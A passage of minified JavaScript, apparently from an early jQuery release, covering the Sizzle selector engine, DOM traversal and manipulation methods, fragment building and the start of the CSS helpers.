by==="string",bC=bA&&!bx.test(by),bE=bA&&!bC;if(bC){by=by.toLowerCase()}for(var bz=0,e=bD.length,bB;bz<e;bz++){if((bB=bD[bz])){while((bB=bB.previousSibling)&&bB.nodeType!==1){}bD[bz]=bE||bB&&bB.nodeName.toLowerCase()===by?bB||false:bB===by}}if(bE){bh.filter(by,bD,true)}},">":function(bD,by){var bC,bB=typeof by==="string",bz=0,e=bD.length;if(bB&&!bx.test(by)){by=by.toLowerCase();for(;bz<e;bz++){bC=bD[bz];if(bC){var bA=bC.parentNode;bD[bz]=bA.nodeName.toLowerCase()===by?bA:false}}}else{for(;bz<e;bz++){bC=bD[bz];if(bC){bD[bz]=bB?bC.parentNode:bC.parentNode===by}}if(bB){bh.filter(by,bD,true)}}},"":function(bA,by,bC){var bB,bz=bq++,e=bv;if(typeof by==="string"&&!bx.test(by)){by=by.toLowerCase();bB=by;e=bf}e("parentNode",by,bz,bA,bB,bC)},"~":function(bA,by,bC){var bB,bz=bq++,e=bv;if(typeof by==="string"&&!bx.test(by)){by=by.toLowerCase();bB=by;e=bf}e("previousSibling",by,bz,bA,bB,bC)}},find:{ID:function(by,bz,bA){if(typeof bz.getElementById!=="undefined"&&!bA){var e=bz.getElementById(by[1]);return e&&e.parentNode?[e]:[]}},NAME:function(bz,bC){if(typeof bC.getElementsByName!=="undefined"){var by=[],bB=bC.getElementsByName(bz[1]);for(var bA=0,e=bB.length;bA<e;bA++){if(bB[bA].getAttribute("name")===bz[1]){by.push(bB[bA])}}return by.length===0?null:by}},TAG:function(e,by){if(typeof by.getElementsByTagName!=="undefined"){return by.getElementsByTagName(e[1])}}},preFilter:{CLASS:function(bA,by,bz,e,bD,bE){bA=" "+bA[1].replace(br,"")+" ";if(bE){return bA}for(var bB=0,bC;(bC=by[bB])!=null;bB++){if(bC){if(bD^(bC.className&&(" "+bC.className+" ").replace(/[\t\n\r]/g," ").indexOf(bA)>=0)){if(!bz){e.push(bC)}}else{if(bz){by[bB]=false}}}}return false},ID:function(e){return e[1].replace(br,"")},TAG:function(by,e){return by[1].replace(br,"").toLowerCase()},CHILD:function(e){if(e[1]==="nth"){if(!e[2]){bh.error(e[0])}e[2]=e[2].replace(/^\+|\s*/g,"");var by=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec(e[2]==="even"&&"2n"||e[2]==="odd"&&"2n+1"||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=(by[1]+(by[2]||1))-0;e[3]=by[3]-0}else{if(e[2]){bh.error(e[0])}}e[0]=bq++;return e},ATTR:function(bB,by,bz,e,bC,bD){var bA=bB[1]=bB[1].replace(br,"");if(!bD&&bm.attrMap[bA]){bB[1]=bm.attrMap[bA]}bB[4]=(bB[4]||bB[5]||"").replace(br,"");if(bB[2]==="~="){bB[4]=" "+bB[4]+" "}return bB},PSEUDO:function(bB,by,bz,e,bC){if(bB[1]==="not"){if((bp.exec(bB[3])||"").length>1||/^\w/.test(bB[3])){bB[3]=bh(bB[3],null,null,by)}else{var bA=bh.filter(bB[3],by,bz,true^bC);if(!bz){e.push.apply(e,bA)}return false}}else{if(bm.match.POS.test(bB[0])||bm.match.CHILD.test(bB[0])){return true}}return bB},POS:function(e){e.unshift(true);return e}},filters:{enabled:function(e){return e.disabled===false&&e.type!=="hidden"},disabled:function(e){return e.disabled===true},checked:function(e){return e.checked===true},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},parent:function(e){return !!e.firstChild},empty:function(e){return !e.firstChild},has:function(bz,by,e){return !!bh(e[3],bz).length},header:function(e){return(/h\d/i).test(e.nodeName)},text:function(bz){var e=bz.getAttribute("type"),by=bz.type;return"text"===by&&(e===by||e===null)},radio:function(e){return"radio"===e.type},checkbox:function(e){return"checkbox"===e.type},file:function(e){return"file"===e.type},password:function(e){return"password"===e.type},submit:function(e){return"submit"===e.type},image:function(e){return"image"===e.type},reset:function(e){return"reset"===e.type},button:function(e){return"button"===e.type||e.nodeName.toLowerCase()==="button"},input:function(e){return(/input|select|textarea|button/i).test(e.nodeName)}},setFilters:{first:function(by,e){return e===0},last:function(bz,by,e,bA){return by===bA.length-1},even:function(by,e){return e%2===0},odd:function(by,e){return e%2===1},lt:function(bz,by,e){return by<e[3]-0},gt:function(bz,by,e){return by>e[3]-0},nth:function(bz,by,e){return e[3]-0===by},eq:function(bz,by,e){return e[3]-0===by}},filter:{PSEUDO:function(bz,bE,bD,bF){var e=bE[1],by=bm.filters[e];if(by){return by(bz,bD,bE,bF)}else{if(e==="contains"){return(bz.textContent||bz.innerText||bh.getText([bz])||"").indexOf(bE[3])>=0}else{if(e==="not"){var bA=bE[3];for(var bC=0,bB=bA.length;bC<bB;bC++){if(bA[bC]===bz){return false}}return true}else{bh.error(e)}}}},CHILD:function(e,bA){var bD=bA[1],by=e;switch(bD){case"only":case"first":while((by=by.previousSibling)){if(by.nodeType===1){return false}}if(bD==="first"){return true}by=e;case"last":while((by=by.nextSibling)){if(by.nodeType===1){return false}}return true;case"nth":var bz=bA[2],bG=bA[3];if(bz===1&&bG===0){return true}var bC=bA[0],bF=e.parentNode;if(bF&&(bF.sizcache!==bC||!e.nodeIndex)){var bB=0;for(by=bF.firstChild;by;by=by.nextSibling){if(by.nodeType===1){by.nodeIndex=++bB}}bF.sizcache=bC}var bE=e.nodeIndex-bG;if(bz===0){return bE===0}else{return(bE%bz===0&&bE/bz>=0)}}},ID:function(by,e){return by.nodeType===1&&by.getAttribute("id")===e},TAG:function(by,e){return(e==="*"&&by.nodeType===1)||by.nodeName.toLowerCase()===e},CLASS:function(by,e){return(" "+(by.className||by.getAttribute("class"))+" ").indexOf(e)>-1},ATTR:function(bC,bA){var bz=bA[1],e=bm.attrHandle[bz]?bm.attrHandle[bz](bC):bC[bz]!=null?bC[bz]:bC.getAttribute(bz),bD=e+"",bB=bA[2],by=bA[4];return e==null?bB==="!=":bB==="="?bD===by:bB==="*="?bD.indexOf(by)>=0:bB==="~="?(" "+bD+" ").indexOf(by)>=0:!by?bD&&e!==false:bB==="!="?bD!==by:bB==="^="?bD.indexOf(by)===0:bB==="$="?bD.substr(bD.length-by.length)===by:bB==="|="?bD===by||bD.substr(0,by.length+1)===by+"-":false},POS:function(bB,by,bz,bC){var e=by[2],bA=bm.setFilters[e];if(bA){return bA(bB,bz,by,bC)}}}};var bl=bm.match.POS,bg=function(by,e){return"\\"+(e-0+1)};for(var bi in bm.match){bm.match[bi]=new RegExp(bm.match[bi].source+(/(?![^\[]*\])(?![^\(]*\))/.source));bm.leftMatch[bi]=new RegExp(/(^(?:.|\r|\n)*?)/.source+bm.match[bi].source.replace(/\\(\d+)/g,bg))}var bn=function(by,e){by=Array.prototype.slice.call(by,0);if(e){e.push.apply(e,by);return e}return by};try{Array.prototype.slice.call(am.documentElement.childNodes,0)[0].nodeType}catch(bw){bn=function(bB,bA){var bz=0,by=bA||[];if(bt.call(bB)==="[object Array]"){Array.prototype.push.apply(by,bB)}else{if(typeof bB.length==="number"){for(var e=bB.length;bz<e;bz++){by.push(bB[bz])}}else{for(;bB[bz];bz++){by.push(bB[bz])}}}return by}}var bs,bo;if(am.documentElement.compareDocumentPosition){bs=function(by,e){if(by===e){bk=true;return 0}if(!by.compareDocumentPosition||!e.compareDocumentPosition){return by.compareDocumentPosition?-1:1}return by.compareDocumentPosition(e)&4?-1:1}}else{bs=function(bF,bE){var bC,by,bz=[],e=[],bB=bF.parentNode,bD=bE.parentNode,bG=bB;if(bF===bE){bk=true;return 0}else{if(bB===bD){return bo(bF,bE)}else{if(!bB){return -1}else{if(!bD){return 1}}}}while(bG){bz.unshift(bG);bG=bG.parentNode}bG=bD;while(bG){e.unshift(bG);bG=bG.parentNode}bC=bz.length;by=e.length;for(var bA=0;bA<bC&&bA<by;bA++){if(bz[bA]!==e[bA]){return bo(bz[bA],e[bA])}}return bA===bC?bo(bF,e[bA],-1):bo(bz[bA],bE,1)};bo=function(by,e,bz){if(by===e){return bz}var bA=by.nextSibling;while(bA){if(bA===e){return -1}bA=bA.nextSibling}return 1}}bh.getText=function(e){var by="",bA;for(var bz=0;e[bz];bz++){bA=e[bz];if(bA.nodeType===3||bA.nodeType===4){by+=bA.nodeValue}else{if(bA.nodeType!==8){by+=bh.getText(bA.childNodes)}}}return by};(function(){var by=am.createElement("div"),bz="script"+(new Date()).getTime(),e=am.documentElement;by.innerHTML="<a name='"+bz+"'/>";e.insertBefore(by,e.firstChild);if(am.getElementById(bz)){bm.find.ID=function(bB,bC,bD){if(typeof bC.getElementById!=="undefined"&&!bD){var bA=bC.getElementById(bB[1]);return bA?bA.id===bB[1]||typeof bA.getAttributeNode!=="undefined"&&bA.getAttributeNode("id").nodeValue===bB[1]?[bA]:I:[]}};bm.filter.ID=function(bC,bA){var bB=typeof bC.getAttributeNode!=="undefined"&&bC.getAttributeNode("id");return bC.nodeType===1&&bB&&bB.nodeValue===bA}}e.removeChild(by);e=by=null})();(function(){var e=am.createElement("div");e.appendChild(am.createComment(""));if(e.getElementsByTagName("*").length>0){bm.find.TAG=function(by,bC){var bB=bC.getElementsByTagName(by[1]);if(by[1]==="*"){var bA=[];for(var bz=0;bB[bz];bz++){if(bB[bz].nodeType===1){bA.push(bB[bz])}}bB=bA}return bB}}e.innerHTML="<a href='#'></a>";if(e.firstChild&&typeof e.firstChild.getAttribute!=="undefined"&&e.firstChild.getAttribute("href")!=="#"){bm.attrHandle.href=function(by){return by.getAttribute("href",2)}}e=null})();if(am.querySelectorAll){(function(){var e=bh,bA=am.createElement("div"),bz="__sizzle__";bA.innerHTML="<p class='TEST'></p>";if(bA.querySelectorAll&&bA.querySelectorAll(".TEST").length===0){return}bh=function(bL,bC,bG,bK){bC=bC||am;if(!bK&&!bh.isXML(bC)){var bJ=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(bL);if(bJ&&(bC.nodeType===1||bC.nodeType===9)){if(bJ[1]){return bn(bC.getElementsByTagName(bL),bG)}else{if(bJ[2]&&bm.find.CLASS&&bC.getElementsByClassName){return bn(bC.getElementsByClassName(bJ[2]),bG)}}}if(bC.nodeType===9){if(bL==="body"&&bC.body){return bn([bC.body],bG)}else{if(bJ&&bJ[3]){var bF=bC.getElementById(bJ[3]);if(bF&&bF.parentNode){if(bF.id===bJ[3]){return bn([bF],bG)}}else{return bn([],bG)}}}try{return bn(bC.querySelectorAll(bL),bG)}catch(bH){}}else{if(bC.nodeType===1&&bC.nodeName.toLowerCase()!=="object"){var bD=bC,bE=bC.getAttribute("id"),bB=bE||bz,bN=bC.parentNode,bM=/^\s*[+~]/.test(bL);if(!bE){bC.setAttribute("id",bB)}else{bB=bB.replace(/'/g,"\\$&")}if(bM&&bN){bC=bC.parentNode}try{if(!bM||bN){return bn(bC.querySelectorAll("[id='"+bB+"'] "+bL),bG)}}catch(bI){}finally{if(!bE){bD.removeAttribute("id")}}}}}return e(bL,bC,bG,bK)};for(var by in e){bh[by]=e[by]}bA=null})()}(function(){var e=am.documentElement,bz=e.matchesSelector||e.mozMatchesSelector||e.webkitMatchesSelector||e.msMatchesSelector;if(bz){var bB=!bz.call(am.createElement("div"),"div"),by=false;try{bz.call(am.documentElement,"[test!='']:sizzle")}catch(bA){by=true}bh.matchesSelector=function(bD,bF){bF=bF.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!bh.isXML(bD)){try{if(by||!bm.match.PSEUDO.test(bF)&&!/!=/.test(bF)){var bC=bz.call(bD,bF);if(bC||!bB||bD.document&&bD.document.nodeType!==11){return bC}}}catch(bE){}}return bh(bF,null,null,[bD]).length>0}}})();(function(){var e=am.createElement("div");e.innerHTML="<div class='test e'></div><div class='test'></div>";if(!e.getElementsByClassName||e.getElementsByClassName("e").length===0){return}e.lastChild.className="e";if(e.getElementsByClassName("e").length===1){return}bm.order.splice(1,0,"CLASS");bm.find.CLASS=function(by,bz,bA){if(typeof bz.getElementsByClassName!=="undefined"&&!bA){return bz.getElementsByClassName(by[1])}};e=null})();function bf(by,bD,bC,bG,bE,bF){for(var bA=0,bz=bG.length;bA<bz;bA++){var e=bG[bA];if(e){var bB=false;e=e[by];while(e){if(e.sizcache===bC){bB=bG[e.sizset];break}if(e.nodeType===1&&!bF){e.sizcache=bC;e.sizset=bA}if(e.nodeName.toLowerCase()===bD){bB=e;break}e=e[by]}bG[bA]=bB}}}function bv(by,bD,bC,bG,bE,bF){for(var bA=0,bz=bG.length;bA<bz;bA++){var e=bG[bA];if(e){var bB=false;e=e[by];while(e){if(e.sizcache===bC){bB=bG[e.sizset];break}if(e.nodeType===1){if(!bF){e.sizcache=bC;e.sizset=bA}if(typeof bD!=="string"){if(e===bD){bB=true;break}}else{if(bh.filter(bD,[e]).length>0){bB=e;break}}}e=e[by]}bG[bA]=bB}}}if(am.documentElement.contains){bh.contains=function(by,e){return by!==e&&(by.contains?by.contains(e):true)}}else{if(am.documentElement.compareDocumentPosition){bh.contains=function(by,e){return !!(by.compareDocumentPosition(e)&16)}}else{bh.contains=function(){return false}}}bh.isXML=function(e){var by=(e?e.ownerDocument||e:0).documentElement;return by?by.nodeName!=="HTML":false};var bu=function(e,bE){var bC,bA=[],bB="",bz=bE.nodeType?[bE]:bE;while((bC=bm.match.PSEUDO.exec(e))){bB+=bC[0];e=e.replace(bm.match.PSEUDO,"")}e=bm.relative[e]?e+"*":e;for(var bD=0,by=bz.length;bD<by;bD++){bh(e,bz[bD],bA)}return bh.filter(bB,bA)};b.find=bh;b.expr=bh.selectors;b.expr[":"]=b.expr.filters;b.unique=bh.uniqueSort;b.text=bh.getText;b.isXMLDoc=bh.isXML;b.contains=bh.contains})();var X=/Until$/,aj=/^(?:parents|prevUntil|prevAll)/,aY=/,/,bb=/^.[^:#\[\.,]*$/,N=Array.prototype.slice,G=b.expr.match.POS,ap={children:true,contents:true,next:true,prev:true};b.fn.extend({find:function(e){var bg=this.pushStack("","find",e),bj=0;for(var bh=0,bf=this.length;bh<bf;bh++){bj=bg.length;b.find(e,this[bh],bg);if(bh>0){for(var bk=bj;bk<bg.length;bk++){for(var bi=0;bi<bj;bi++){if(bg[bi]===bg[bk]){bg.splice(bk--,1);break}}}}}return bg},has:function(bf){var e=b(bf);return this.filter(function(){for(var bh=0,bg=e.length;bh<bg;bh++){if(b.contains(this,e[bh])){return true}}})},not:function(e){return this.pushStack(aw(this,e,false),"not",e)},filter:function(e){return this.pushStack(aw(this,e,true),"filter",e)},is:function(e){return !!e&&b.filter(e,this).length>0},closest:function(bo,bf){var bl=[],bi,bg,bn=this[0];if(b.isArray(bo)){var bk,bh,bj={},e=1;if(bn&&bo.length){for(bi=0,bg=bo.length;bi<bg;bi++){bh=bo[bi];if(!bj[bh]){bj[bh]=b.expr.match.POS.test(bh)?b(bh,bf||this.context):bh}}while(bn&&bn.ownerDocument&&bn!==bf){for(bh in bj){bk=bj[bh];if(bk.jquery?bk.index(bn)>-1:b(bn).is(bk)){bl.push({selector:bh,elem:bn,level:e})}}bn=bn.parentNode;e++}}return bl}var bm=G.test(bo)?b(bo,bf||this.context):null;for(bi=0,bg=this.length;bi<bg;bi++){bn=this[bi];while(bn){if(bm?bm.index(bn)>-1:b.find.matchesSelector(bn,bo)){bl.push(bn);break}else{bn=bn.parentNode;if(!bn||!bn.ownerDocument||bn===bf){break}}}}bl=bl.length>1?b.unique(bl):bl;return this.pushStack(bl,"closest",bo)},index:function(e){if(!e||typeof e==="string"){return b.inArray(this[0],e?b(e):this.parent().children())}return b.inArray(e.jquery?e[0]:e,this)},add:function(e,bf){var bh=typeof e==="string"?b(e,bf):b.makeArray(e),bg=b.merge(this.get(),bh);return this.pushStack(C(bh[0])||C(bg[0])?bg:b.unique(bg))},andSelf:function(){return this.add(this.prevObject)}});function C(e){return !e||!e.parentNode||e.parentNode.nodeType===11}b.each({parent:function(bf){var e=bf.parentNode;return e&&e.nodeType!==11?e:null},parents:function(e){return b.dir(e,"parentNode")},parentsUntil:function(bf,e,bg){return b.dir(bf,"parentNode",bg)},next:function(e){return b.nth(e,2,"nextSibling")},prev:function(e){return b.nth(e,2,"previousSibling")},nextAll:function(e){return b.dir(e,"nextSibling")},prevAll:function(e){return b.dir(e,"previousSibling")},nextUntil:function(bf,e,bg){return b.dir(bf,"nextSibling",bg)},prevUntil:function(bf,e,bg){return b.dir(bf,"previousSibling",bg)},siblings:function(e){return b.sibling(e.parentNode.firstChild,e)},children:function(e){return b.sibling(e.firstChild)},contents:function(e){return b.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:b.makeArray(e.childNodes)}},function(e,bf){b.fn[e]=function(bj,bg){var bi=b.map(this,bf,bj),bh=N.call(arguments);if(!X.test(e)){bg=bj}if(bg&&typeof bg==="string"){bi=b.filter(bg,bi)}bi=this.length>1&&!ap[e]?b.unique(bi):bi;if((this.length>1||aY.test(bg))&&aj.test(e)){bi=bi.reverse()}return this.pushStack(bi,e,bh.join(","))}});b.extend({filter:function(bg,e,bf){if(bf){bg=":not("+bg+")"}return e.length===1?b.find.matchesSelector(e[0],bg)?[e[0]]:[]:b.find.matches(bg,e)},dir:function(bg,bf,bi){var e=[],bh=bg[bf];while(bh&&bh.nodeType!==9&&(bi===I||bh.nodeType!==1||!b(bh).is(bi))){if(bh.nodeType===1){e.push(bh)}bh=bh[bf]}return e},nth:function(bi,e,bg,bh){e=e||1;var bf=0;for(;bi;bi=bi[bg]){if(bi.nodeType===1&&++bf===e){break}}return bi},sibling:function(bg,bf){var e=[];for(;bg;bg=bg.nextSibling){if(bg.nodeType===1&&bg!==bf){e.push(bg)}}return e}});function aw(bh,bg,e){if(b.isFunction(bg)){return b.grep(bh,function(bj,bi){var bk=!!bg.call(bj,bi,bj);return bk===e})}else{if(bg.nodeType){return b.grep(bh,function(bj,bi){return(bj===bg)===e})}else{if(typeof bg==="string"){var bf=b.grep(bh,function(bi){return bi.nodeType===1});if(bb.test(bg)){return b.filter(bg,bf,!e)}else{bg=b.filter(bg,bf)}}}}return b.grep(bh,function(bj,bi){return(b.inArray(bj,bg)>=0)===e})}var ac=/ jQuery\d+="(?:\d+|null)"/g,ak=/^\s+/,P=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,d=/<([\w:]+)/,w=/<tbody/i,U=/<|&#?\w+;/,M=/<(?:script|object|embed|option|style)/i,n=/checked\s*(?:[^=]|=\s*.checked.)/i,ao={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};ao.optgroup=ao.option;ao.tbody=ao.tfoot=ao.colgroup=ao.caption=ao.thead;ao.th=ao.td;if(!b.support.htmlSerialize){ao._default=[1,"div<div>","</div>"]}b.fn.extend({text:function(e){if(b.isFunction(e)){return this.each(function(bg){var bf=b(this);bf.text(e.call(this,bg,bf.text()))})}if(typeof e!=="object"&&e!==I){return this.empty().append((this[0]&&this[0].ownerDocument||am).createTextNode(e))}return b.text(this)},wrapAll:function(e){if(b.isFunction(e)){return this.each(function(bg){b(this).wrapAll(e.call(this,bg))})}if(this[0]){var bf=b(e,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){bf.insertBefore(this[0])}bf.map(function(){var bg=this;while(bg.firstChild&&bg.firstChild.nodeType===1){bg=bg.firstChild}return bg}).append(this)}return this},wrapInner:function(e){if(b.isFunction(e)){return this.each(function(bf){b(this).wrapInner(e.call(this,bf))})}return this.each(function(){var bf=b(this),bg=bf.contents();if(bg.length){bg.wrapAll(e)}else{bf.append(e)}})},wrap:function(e){return this.each(function(){b(this).wrapAll(e)})},unwrap:function(){return this.parent().each(function(){if(!b.nodeName(this,"body")){b(this).replaceWith(this.childNodes)}}).end()},append:function(){return this.domManip(arguments,true,function(e){if(this.nodeType===1){this.appendChild(e)}})},prepend:function(){return this.domManip(arguments,true,function(e){if(this.nodeType===1){this.insertBefore(e,this.firstChild)}})},before:function(){if(this[0]&&this[0].parentNode){return this.domManip(arguments,false,function(bf){this.parentNode.insertBefore(bf,this)})}else{if(arguments.length){var e=b(arguments[0]);e.push.apply(e,this.toArray());return this.pushStack(e,"before",arguments)}}},after:function(){if(this[0]&&this[0].parentNode){return this.domManip(arguments,false,function(bf){this.parentNode.insertBefore(bf,this.nextSibling)})}else{if(arguments.length){var e=this.pushStack(this,"after",arguments);e.push.apply(e,b(arguments[0]).toArray());return e}}},remove:function(e,bh){for(var bf=0,bg;(bg=this[bf])!=null;bf++){if(!e||b.filter(e,[bg]).length){if(!bh&&bg.nodeType===1){b.cleanData(bg.getElementsByTagName("*"));b.cleanData([bg])}if(bg.parentNode){bg.parentNode.removeChild(bg)}}}return this},empty:function(){for(var e=0,bf;(bf=this[e])!=null;e++){if(bf.nodeType===1){b.cleanData(bf.getElementsByTagName("*"))}while(bf.firstChild){bf.removeChild(bf.firstChild)}}return this},clone:function(bf,e){bf=bf==null?false:bf;e=e==null?bf:e;return this.map(function(){return b.clone(this,bf,e)})},html:function(bh){if(bh===I){return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(ac,""):null}else{if(typeof bh==="string"&&!M.test(bh)&&(b.support.leadingWhitespace||!ak.test(bh))&&!ao[(d.exec(bh)||["",""])[1].toLowerCase()]){bh=bh.replace(P,"<$1></$2>");try{for(var bg=0,bf=this.length;bg<bf;bg++){if(this[bg].nodeType===1){b.cleanData(this[bg].getElementsByTagName("*"));this[bg].innerHTML=bh}}}catch(bi){this.empty().append(bh)}}else{if(b.isFunction(bh)){this.each(function(bj){var e=b(this);e.html(bh.call(this,bj,e.html()))})}else{this.empty().append(bh)}}}return this},replaceWith:function(e){if(this[0]&&this[0].parentNode){if(b.isFunction(e)){return this.each(function(bh){var bg=b(this),bf=bg.html();bg.replaceWith(e.call(this,bh,bf))})}if(typeof e!=="string"){e=b(e).detach()}return this.each(function(){var bg=this.nextSibling,bf=this.parentNode;b(this).remove();if(bg){b(bg).before(e)}else{b(bf).append(e)}})}else{return this.length?this.pushStack(b(b.isFunction(e)?e():e),"replaceWith",e):this}},detach:function(e){return this.remove(e,true)},domManip:function(bl,bp,bo){var bh,bi,bk,bn,bm=bl[0],bf=[];if(!b.support.checkClone&&arguments.length===3&&typeof bm==="string"&&n.test(bm)){return this.each(function(){b(this).domManip(bl,bp,bo,true)})}if(b.isFunction(bm)){return this.each(function(br){var bq=b(this);bl[0]=bm.call(this,br,bp?bq.html():I);bq.domManip(bl,bp,bo)})}if(this[0]){bn=bm&&bm.parentNode;if(b.support.parentNode&&bn&&bn.nodeType===11&&bn.childNodes.length===this.length){bh={fragment:bn}}else{bh=b.buildFragment(bl,this,bf)}bk=bh.fragment;if(bk.childNodes.length===1){bi=bk=bk.firstChild}else{bi=bk.firstChild}if(bi){bp=bp&&b.nodeName(bi,"tr");for(var bg=0,e=this.length,bj=e-1;bg<e;bg++){bo.call(bp?aZ(this[bg],bi):this[bg],bh.cacheable||(e>1&&bg<bj)?b.clone(bk,true,true):bk)}}if(bf.length){b.each(bf,ba)}}return this}});function aZ(e,bf){return b.nodeName(e,"table")?(e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody"))):e}function t(e,bl){if(bl.nodeType!==1||!b.hasData(e)){return}var bk=b.expando,bh=b.data(e),bi=b.data(bl,bh);if((bh=bh[bk])){var bm=bh.events;bi=bi[bk]=b.extend({},bh);if(bm){delete bi.handle;bi.events={};for(var bj in bm){for(var bg=0,bf=bm[bj].length;bg<bf;bg++){b.event.add(bl,bj+(bm[bj][bg].namespace?".":"")+bm[bj][bg].namespace,bm[bj][bg],bm[bj][bg].data)}}}}}function ad(bf,e){if(e.nodeType!==1){return}var bg=e.nodeName.toLowerCase();e.clearAttributes();e.mergeAttributes(bf);if(bg==="object"){e.outerHTML=bf.outerHTML}else{if(bg==="input"&&(bf.type==="checkbox"||bf.type==="radio")){if(bf.checked){e.defaultChecked=e.checked=bf.checked}if(e.value!==bf.value){e.value=bf.value}}else{if(bg==="option"){e.selected=bf.defaultSelected}else{if(bg==="input"||bg==="textarea"){e.defaultValue=bf.defaultValue}}}}e.removeAttribute(b.expando)}b.buildFragment=function(bj,bh,bf){var bi,e,bg,bk=(bh&&bh[0]?bh[0].ownerDocument||bh[0]:am);if(bj.length===1&&typeof bj[0]==="string"&&bj[0].length<512&&bk===am&&bj[0].charAt(0)==="<"&&!M.test(bj[0])&&(b.support.checkClone||!n.test(bj[0]))){e=true;bg=b.fragments[bj[0]];if(bg){if(bg!==1){bi=bg}}}if(!bi){bi=bk.createDocumentFragment();b.clean(bj,bk,bi,bf)}if(e){b.fragments[bj[0]]=bg?bi:1}return{fragment:bi,cacheable:e}};b.fragments={};b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,bf){b.fn[e]=function(bg){var bj=[],bm=b(bg),bl=this.length===1&&this[0].parentNode;if(bl&&bl.nodeType===11&&bl.childNodes.length===1&&bm.length===1){bm[bf](this[0]);return this}else{for(var bk=0,bh=bm.length;bk<bh;bk++){var bi=(bk>0?this.clone(true):this).get();b(bm[bk])[bf](bi);bj=bj.concat(bi)}return this.pushStack(bj,e,bm.selector)}}});function a3(e){if("getElementsByTagName" in e){return e.getElementsByTagName("*")}else{if("querySelectorAll" in e){return e.querySelectorAll("*")}else{return[]}}}b.extend({clone:function(bi,bk,bg){var bj=bi.cloneNode(true),e,bf,bh;if((!b.support.noCloneEvent||!b.support.noCloneChecked)&&(bi.nodeType===1||bi.nodeType===11)&&!b.isXMLDoc(bi)){ad(bi,bj);e=a3(bi);bf=a3(bj);for(bh=0;e[bh];++bh){ad(e[bh],bf[bh])}}if(bk){t(bi,bj);if(bg){e=a3(bi);bf=a3(bj);for(bh=0;e[bh];++bh){t(e[bh],bf[bh])}}}return bj},clean:function(bg,bi,bp,bk){bi=bi||am;if(typeof bi.createElement==="undefined"){bi=bi.ownerDocument||bi[0]&&bi[0].ownerDocument||am}var bq=[];for(var bo=0,bj;(bj=bg[bo])!=null;bo++){if(typeof bj==="number"){bj+=""}if(!bj){continue}if(typeof bj==="string"&&!U.test(bj)){bj=bi.createTextNode(bj)}else{if(typeof bj==="string"){bj=bj.replace(P,"<$1></$2>");var br=(d.exec(bj)||["",""])[1].toLowerCase(),bh=ao[br]||ao._default,bn=bh[0],bf=bi.createElement("div");bf.innerHTML=bh[1]+bj+bh[2];while(bn--){bf=bf.lastChild}if(!b.support.tbody){var e=w.test(bj),bm=br==="table"&&!e?bf.firstChild&&bf.firstChild.childNodes:bh[1]==="<table>"&&!e?bf.childNodes:[];for(var bl=bm.length-1;bl>=0;--bl){if(b.nodeName(bm[bl],"tbody")&&!bm[bl].childNodes.length){bm[bl].parentNode.removeChild(bm[bl])}}}if(!b.support.leadingWhitespace&&ak.test(bj)){bf.insertBefore(bi.createTextNode(ak.exec(bj)[0]),bf.firstChild)}bj=bf.childNodes}}if(bj.nodeType){bq.push(bj)}else{bq=b.merge(bq,bj)}}if(bp){for(bo=0;bq[bo];bo++){if(bk&&b.nodeName(bq[bo],"script")&&(!bq[bo].type||bq[bo].type.toLowerCase()==="text/javascript")){bk.push(bq[bo].parentNode?bq[bo].parentNode.removeChild(bq[bo]):bq[bo])}else{if(bq[bo].nodeType===1){bq.splice.apply(bq,[bo+1,0].concat(b.makeArray(bq[bo].getElementsByTagName("script"))))}bp.appendChild(bq[bo])}}}return bq},cleanData:function(bf){var bi,bg,e=b.cache,bn=b.expando,bl=b.event.special,bk=b.support.deleteExpando;for(var bj=0,bh;(bh=bf[bj])!=null;bj++){if(bh.nodeName&&b.noData[bh.nodeName.toLowerCase()]){continue}bg=bh[b.expando];if(bg){bi=e[bg]&&e[bg][bn];if(bi&&bi.events){for(var bm in bi.events){if(bl[bm]){b.event.remove(bh,bm)}else{b.removeEvent(bh,bm,bi.handle)}}if(bi.handle){bi.handle.elem=null}}if(bk){delete bh[b.expando]}else{if(bh.removeAttribute){bh.removeAttribute(b.expando)}}delete e[bg]}}}});function ba(e,bf){if(bf.src){b.ajax({url:bf.src,async:false,dataType:"script"})}else{b.globalEval(bf.text||bf.textContent||bf.innerHTML||"")}if(bf.parentNode){bf.parentNode.removeChild(bf)}}var af=/alpha\([^)]*\)/i,al=/opacity=([^)]*)/,aO=/-([a-z])/ig,z=/([A-Z]|^ms)/g,a1=/^-?\d+(?:px)?$/i,a9=/^-?\d/,aX={position:"absolute",visibility:"hidden",display:"block"},ah=["Left","Right"],aT=["Top","Bottom"],V,az,aN,m=function(e,bf){return bf.toUpperCase()};b.fn.css=function(e,bf){if(arguments.length===2&&bf===I){return this}return b.access(this,e,bf,true,function(bh,bg,bi){return bi!==I?b.style(bh,bg,bi):b.css(bh,bg)})};b.extend({cssHooks:{opacity:{get:function(bg,bf){if(bf){var e=V(bg,"opacity","opacity");return e===""?"1":e}else{return bg.style.opacity}}}},cssNumber:{zIndex:true,fontWeight:true,opacity:true,zoom:true,lineHeight:true},cssProps:{"float":b.support.cssFloat?"cssFloat":"styleFloat"},style:function(bh,bg,bm,bi){if(!bh||bh.nodeType===3||bh.nodeType===8||!bh.style){return}var bl,bj=b.camelCase(bg),bf=bh.style,bn=b.cssHooks[bj];bg=b.cssProps[bj]||bj;if(bm!==I){if(typeof bm==="number"&&isNaN(bm)||bm==null){return}if(typeof bm==="number"&&!b.cssNumber[bj]){bm+="px"}if(!bn||!("set" in bn)||(bm=bn.set(bh,bm))!==I){try{bf[bg]=bm}catch(bk){}}}else{if(bn&&"get" in 